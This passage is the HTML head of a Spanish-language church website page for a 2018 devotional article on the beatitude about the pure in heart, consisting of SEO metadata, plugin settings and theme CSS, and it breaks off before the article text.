

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html
body_size: 28114
content:
<!doctype html>
<html lang="es">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bienaventurados los de limpio corazón &#8212; PezMundial</title>
	<link rel="canonical" href="https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bienaventurados los de limpio corazón &#8212; PezMundial" />
	<meta property="og:description" content="Un hombre no regenerado podría convenientemente apartarse aunque sea temporalmente de pecados particulares al constatar sus destructivas consecuencias, pero solamente aquel en el que habita el Espíritu Santo puede llegar a ver el pecado como Dios lo ve." />
	<meta property="og:url" content="https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html" />
	<meta property="og:site_name" content="PezMundial" />
	<meta property="article:publisher" content="https://www.facebook.com/pezmundial/" />
	<meta property="article:published_time" content="2018-06-23T17:10:08+00:00" />
	<meta property="article:modified_time" content="2018-07-06T22:30:34+00:00" />
	<meta property="og:image" content="https://pezmundial.com/wp-content/uploads/2018/06/limpio-corazon.jpg" />
	<meta property="og:image:width" content="756" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rafael Pérez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@pezmundial" />
	<meta name="twitter:site" content="@pezmundial" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Rafael Pérez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="10 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html#article","isPartOf":{"@id":"https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html"},"author":{"name":"Rafael Pérez","@id":"https://pezmundial.com/#/schema/person/21ffbbc9f74a773883f39eeee7cec312"},"headline":"Bienaventurados los de limpio corazón","datePublished":"2018-06-23T17:10:08+00:00","dateModified":"2018-07-06T22:30:34+00:00","mainEntityOfPage":{"@id":"https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html"},"wordCount":1967,"commentCount":0,"publisher":{"@id":"https://pezmundial.com/#organization"},"image":{"@id":"https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html#primaryimage"},"thumbnailUrl":"https://pezmundial.com/wp-content/uploads/2018/06/limpio-corazon.jpg","keywords":["1 Corintios 1","1 Pedro 1","Bienaventuranzas","DMS","Efesios 4","Hebreos 10","Hebreos 12","Hechos 17","Isaías 59","Juan 3","Judas 1","Mateo 15","Pecado","Sermón del Monte"],"articleSection":["Artículos"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html#respond"]}]},{"@type":"WebPage","@id":"https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html","url":"https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html","name":"Bienaventurados los de limpio corazón &#8212; PezMundial","isPartOf":{"@id":"https://pezmundial.com/#website"},"primaryImageOfPage":{"@id":"https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html#primaryimage"},"image":{"@id":"https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html#primaryimage"},"thumbnailUrl":"https://pezmundial.com/wp-content/uploads/2018/06/limpio-corazon.jpg","datePublished":"2018-06-23T17:10:08+00:00","dateModified":"2018-07-06T22:30:34+00:00","breadcrumb":{"@id":"https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html#primaryimage","url":"https://pezmundial.com/wp-content/uploads/2018/06/limpio-corazon.jpg","contentUrl":"https://pezmundial.com/wp-content/uploads/2018/06/limpio-corazon.jpg","width":756,"height":350},{"@type":"BreadcrumbList","@id":"https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pezmundial.com/"},{"@type":"ListItem","position":2,"name":"Bienaventurados los de limpio corazón"}]},{"@type":"WebSite","@id":"https://pezmundial.com/#website","url":"https://pezmundial.com/","name":"PezMundial","description":"Iglesia Cristiana","publisher":{"@id":"https://pezmundial.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pezmundial.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://pezmundial.com/#organization","name":"Iglesia PezMundial","url":"https://pezmundial.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://pezmundial.com/#/schema/logo/image/","url":"https://pezmundial.com/wp-content/uploads/2022/09/pezmundial-iglesia-evangelica.png","contentUrl":"https://pezmundial.com/wp-content/uploads/2022/09/pezmundial-iglesia-evangelica.png","width":382,"height":45,"caption":"Iglesia PezMundial"},"image":{"@id":"https://pezmundial.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pezmundial/","https://x.com/pezmundial"]},{"@type":"Person","@id":"https://pezmundial.com/#/schema/person/21ffbbc9f74a773883f39eeee7cec312","name":"Rafael Pérez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://pezmundial.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/59c6a7137049d4d1304db2b966ddbdaa40c5c0391094fd4696688c7fca8f0e85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/59c6a7137049d4d1304db2b966ddbdaa40c5c0391094fd4696688c7fca8f0e85?s=96&d=mm&r=g","caption":"Rafael Pérez"},"description":"Rafael Pérez (Pastor)Conoció al Señor en el Templo Evangélico de la 19 de Marzo (1989) —Azua—, sirvió durante diez años en la Iglesia de Lucerna (Asambleas de Dios) y como maestro en varias congregaciones de Santo Domingo. También ha trabajado para el Departamento de Publicaciones de las Sociedades Bíblicas Unidas (SBU). En Abril del 2008 comenzó junto a su familia y un grupo de amigos la Comunidad Cristiana PezMundial. Rafael es Administrador de Empresas y vive en Santo Domingo (República Dominicana) junto a su esposa Carolina. Contacto: Twitter (@rperez) / Oficina (809) 238-5414 / rafael@pezmundial.com","url":"https://pezmundial.com/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PezMundial &raquo; Feed" href="https://pezmundial.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PezMundial &raquo; Feed de los comentarios" href="https://pezmundial.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PezMundial &raquo; Comentario Bienaventurados los de limpio corazón del feed" href="https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html/feed" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/pezmundial.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","share_counts_url":"https:\/\/pezmundial.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"url_components":{"year":"2018","monthnum":"06","day":"23","post_id":"9626","postname":"bienaventurados-los-de-limpio-corazon","author":"admin"}};
  //]]>
</script>
<script type='text/javascript' data-cfasync='false'
        src='//apps.shareaholic.com/assets/pub/shareaholic.js'
        data-shr-siteid='a61364729e99882bc04e51c72c1adb98' async='async' >
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='PezMundial' />
<meta name='shareaholic:language' content='es' />
<meta name='shareaholic:url' content='https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html' />
<meta name='shareaholic:keywords' content='1 corintios 1, 1 pedro 1, bienaventuranzas, dms, efesios 4, hebreos 10, hebreos 12, hechos 17, isaías 59, juan 3, judas 1, mateo 15, pecado, sermón del monte, artículos, post' />
<meta name='shareaholic:article_published_time' content='2018-06-23T13:10:08-04:00' />
<meta name='shareaholic:article_modified_time' content='2018-07-06T18:30:34-04:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Rafael Pérez' />
<meta name='shareaholic:site_id' content='a61364729e99882bc04e51c72c1adb98' />
<meta name='shareaholic:wp_version' content='8.5.0' />
<meta name='shareaholic:image' content='https://pezmundial.com/wp-content/uploads/2018/06/limpio-corazon.jpg' />
<!-- Shareaholic Content Tags End -->
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://pezmundial.com/wp-content/uploads/blocksy/css/global.css?ver=66500' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://pezmundial.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://pezmundial.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.16.0' media='all' />
<style id='ugb-style-css-v2-inline-css'>
:root {--stk-block-width-default-detected: 1290px;}
:root {
			--content-width: 1290px;
		}
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://pezmundial.com/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://pezmundial.com/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://pezmundial.com/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='mp-fancybox-css' href='https://pezmundial.com/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css?ver=3.5.7-mp.1' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://pezmundial.com/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=2.1.1' media='all' />
<style id='getwid-blocks-inline-css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 1290px;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #31899B);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #31899B);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #415161);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #2c3e50);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #E2E7ED);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #edeff2);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #f8f9fb);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) 